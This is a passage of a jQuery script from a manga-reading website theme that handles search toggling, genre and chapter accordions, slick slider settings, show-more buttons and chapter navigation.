				$this.parents('.c-header__top').find('.search-main-menu').addClass('active');
				setTimeout(function () {
					$this.parents('.c-header__top').find('.search-main-menu').find('input[type="text"]').focus();
				}, 200);
				$this.addClass('search-open');
				
				if($('body').hasClass('mobile')){
					var $adv_search_link = $('.link-adv-search', $this.closest('.widget-manga-search'));
					if($adv_search_link.length > 0){
						$('#blog-post-search').append($adv_search_link.clone());
					}
				}
			}
			;
		});

		$(".genres_wrap .btn-genres").click(function () {
			var $this = $(this);
			var $this_parent;
			$this.toggleClass("active");
			$this_parent = $this.parents(".genres_wrap");
			$this_parent.find(".genres__collapse").slideToggle(300);
			$this_parent.find(".c-blog__heading.style-3").toggleClass("active");
		});


		// accordion view chap
		$(".listing-chapters_wrap ul.main > li.has-child").on('click', function (e) {
			var $this = $(this);
			$(e.target).toggleClass("active").children("ul").slideToggle(300);
		});

		$(".listing-chapters_wrap ul.main > li a.has-child").on('click', function (e) {
			var $this = $(this);
			$(e.target).next("ul").slideToggle(300);
			$(e.target).parent().toggleClass("active");
		});

		$("#checkall").click(function () {
			$('table.list-bookmark input:checkbox').not(this).prop('checked', this.checked);
		});

		// header slider
		$(".manga-slider .slider__container").each(function () {

			var $this = $(this);
			var style = $(this).parents(".manga-slider").attr('data-style');
			var autoplay = $(this).parents(".manga-slider").attr('data-autoplay');
			autoplay = autoplay == "1" ? true : false;
			var manga_slidesToShow = parseInt($(this).parents(".manga-slider").attr('data-count'));
			var check_style = $this.parents(".style-3").length;
			var check_rtl = (jQuery("body").css('direction') === "rtl");
			var manga_style_1 = {
				dots: true,
				infinite: true,
				speed: 500,
				centerMode: (((manga_slidesToShow % 2 !== 0) && (!check_style)) ? true : false),
				slidesToShow: manga_slidesToShow,
				slidesToScroll: 1,
				arrows: false,
				rtl: check_rtl,
				autoplay: autoplay,
				responsive: [{
					breakpoint: 992,
					settings: {
						slidesToShow: (manga_slidesToShow == 1) ? 1 : 2,
						slidesToScroll: 1,
						infinite: true,
						centerMode: false,
						dots: true
					}
				}, {
					breakpoint: 660,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
						infinite: true,
						variableWidth: false,
						dots: true
					}
				}, {
					breakpoint: 480,
					settings: {
						slidesToShow: 1,
						variableWidth: false,
					}
				}]
			}
			var manga_style_2 = {
				dots: true,
				infinite: true,
				speed: 500,
				slidesToShow: manga_slidesToShow,
				slidesToScroll: 1,
				arrows: false,
				rtl: check_rtl,
				autoplay: autoplay,
				responsive: [{
					breakpoint: 992,
					settings: {
						slidesToShow: (manga_slidesToShow == 1) ? 1 : 2,
						slidesToScroll: 1,
						infinite: true,
						dots: true
					}
				}, {
					breakpoint: 768,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
						infinite: true,
						dots: true
					}
				}]
			}
			var manga_style_3 = {
				dots: true,
				infinite: true,
				speed: 500,
				slidesToShow: manga_slidesToShow,
				slidesToScroll: 1,
				arrows: false,
				rtl: check_rtl,
				autoplay: autoplay,
				responsive: [{
					breakpoint: 992,
					settings: {
						slidesToShow: (manga_slidesToShow == 1) ? 1 : 2,
						slidesToScroll: 1,
						infinite: true,
						dots: true
					}
				}, {
					breakpoint: 768,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
						infinite: true,
						dots: true
					}
				}]
			}

			switch (style) {
				case 'style-1':
					$this.slick(manga_style_1);
					break;
				case 'style-2':
					$this.slick(manga_style_2);
					break;
				case 'style-4':
					$this.slick(manga_style_3);
					break;
			}

		});

		// popular slider
		$(".popular-slider .slider__container").each(function () {
			var manga_slidesToShow = parseInt($(this).parents(".popular-slider").attr('data-count'));
			var check_rtl = (jQuery("body").css('direction') === "rtl");
			var autoplay = $(this).parents(".popular-slider").attr('data-autoplay');
			autoplay = autoplay == "1" ? true : false;
			var popular_style_2 = {
				dots: false,
				infinite: true,
				speed: 500,
				slidesToShow: manga_slidesToShow,
				arrows: true,
				rtl: check_rtl,
				autoplay: autoplay,
				slidesToScroll: 1,
				responsive: [
					{
						breakpoint: 1700,
						settings: {
							slidesToShow: (manga_slidesToShow == 1) ? 1 : 4,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 1400,
						settings: {
							slidesToShow: (manga_slidesToShow == 1) ? 1 : 3,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 992,
						settings: {
							slidesToShow: (manga_slidesToShow == 1) ? 1 : 2,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 600,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					},
				]
			}
			var popular_style_1 = {
				dots: false,
				infinite: true,
				speed: 500,
				slidesToShow: manga_slidesToShow,
				arrows: true,
				rtl: check_rtl,
				autoplay: autoplay,
				slidesToScroll: 1,
				responsive: [
					{
						breakpoint: 1700,
						settings: {
							slidesToShow: 4,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 1200,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 992,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 600,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					},
				]
			}

			var popular_style_3 = popular_style_1;

			var $this = $(this);
			var style = $(this).parents(".popular-slider").attr('data-style');
			switch (style) {
				case 'style-1':
					$this.slick(popular_style_1);
					break;
				case 'style-2':
					$this.slick(popular_style_2);
					break;
				case 'style-3':
					$this.slick(popular_style_3);
					break;
			}

		});

		if ($('body').has('.summary__content.show-more').length) {
			var text = $('.summary__content.show-more'),
				btn = $('.content-readmore'),
				h = text[0].scrollHeight;
			if (h > 120) {
				btn.addClass('less');
				btn.css('display', 'inline-block');
			} else {
				btn.css('display', 'none');
				$('.description-summary').addClass('hide_show-more');
			}

			btn.click(function (e) {
				e.stopPropagation();

				if (btn.hasClass('less')) {
					btn.removeClass('less');
					btn.addClass('more');

					if( typeof single_manga_show_more !== 'undefined' ){
						btn.text( single_manga_show_more.show_less );
					}else{
						btn.text('Show less  ');
					}

					text.addClass('active');
					text.animate({'height': h});
				} else {
					btn.addClass('less');
					btn.removeClass('more');
					text.removeClass('active');

					if( typeof single_manga_show_more !== 'undefined' ){
						btn.text( single_manga_show_more.show_more );
					}else{
						btn.text('Show more  ');
					}

					text.animate({'height': '120px'});
				}
			});
		}

		if ($('body').has('.listing-chapters_wrap.show-more .version-chap').length) {
			var text_chap = $('.listing-chapters_wrap.show-more .version-chap');
			var btn_chap = $('.listing-chapters_wrap.show-more .chapter-readmore');
			var height_parent = text_chap.height();
			var check_show_btn = function () {
				if (height_parent >= 550) {
					btn_chap.addClass('less-chap');
					btn_chap.fadeIn(300);
					$('.listing-chapters_wrap.show-more').addClass('show');
					text_chap.addClass('active');
				} else {
					btn_chap.fadeOut(300);
					$('.listing-chapters_wrap.show-more').removeClass('show');
					text_chap.removeClass('active')
				}
			}
			$(".listing-chapters_wrap.show-more ul.main > li.has-child").on('click', function (e) {
				var $this = $(this);
				setTimeout(function () {
					height_parent = $this.parents('.version-chap').height();
					check_show_btn();
				}, 300);
			});
			check_show_btn();
			btn_chap.click(function (e) {
				e.stopPropagation();
				if (btn_chap.hasClass('less-chap')) {
					btn_chap.removeClass('less-chap');
					btn_chap.fadeOut(300);
					text_chap.addClass('loading');
					$('.listing-chapters_wrap.show-more').removeClass('show');
					setTimeout(function () {
						btn_chap.remove();
						text_chap.animate({'max-height': '100%'});
						text_chap.removeClass('loading');
						text_chap.addClass('loaded');
					}, 1000);
				}
			});
		}

		//Mobile Collapse Genres
		$(document).on('click', '.c-sub-header-nav .mobile-icon', function (e) {
			var $this = $(this);

			if ($this.parent().hasClass('active')) {
				$this.parent().removeClass('active');
			} else {
				$this.parent().addClass('active');
			}
		});

		var mobile_pagination_btn_attach_click = function(){
			var pagination_btn = $(".mobile-nav-btn");
			var select_pagination = $(".select-pagination");
			
			// unbind event first
			pagination_btn.unbind('click');
			pagination_btn.on('click', function (e) {

				e.preventDefault();
				if (select_pagination.parent().hasClass('active')) {
					select_pagination.parent().removeClass('active');
				} else {
					select_pagination.parent().addClass('active');
				}

			});
		};
		mobile_pagination_btn_attach_click();
		
		// re-attach click event after ajax loading chapter
		$(document).on('wp_manga_on_chapter_navlinks_click', function(){
			mobile_pagination_btn_attach_click();
		});

		$('#btn_view_full_image').on('click', function(e){
			$('.container').css({'width': 'auto', 'max-width':'initial'});

			$(this).hide();

			e.preventDefault();
			e.stopPropagation();
		});
		
		$('#btn-read-first').on('click', function(e){
			location.href = $('.listing-chapters_wrap .wp-manga-chapter:eq(0) > a').attr('href');
			return false;
		});
		
		$('#btn-read-last').on('click', function(e){
			var count = $('.listing-chapters_wrap .wp-manga-chapter').length - 1;
			location.href = $('.listing-chapters_wrap .wp-manga-chapter:eq(' + count + ') > a').attr('href');
			return false;
		});
		
		$('.btn-reverse-order').on('click', function(e){
			var main_lists = $('.main.version-chap');
			main_lists.each(function(idx){
				var listItems = $(this).children('li');
				$(this).append(listItems.get().reverse());
			});
			
			var sub_lists = $('.sub-chap.list-chap');
			sub_lists.each(function(idx){
				var listItems = $(this).children('li');
				$(this).append(listItems.get().reverse());
			});
			
			return false;
		});
	});


	function shortString() {
		var shorts = document.querySelectorAll('.short');
		if (shorts) {
			Array.prototype.forEach.call(shorts, function (ele) {
				var str = ele.innerText,
					indt = '...';

				if (ele.hasAttribute('data-limit')) {
					if (str.length > ele.dataset.limit) {
						var result = str.substring(0, ele.dataset.limit - indt.length).trim() + indt;
						ele.innerText = result;
						str = null;
						result = null;
					}
				} else {
					throw Error('Cannot find attribute \'data-limit\'');
				}
			});
		}
	}

	window.onload = function () {
		shortString();
	};
})(jQuery);
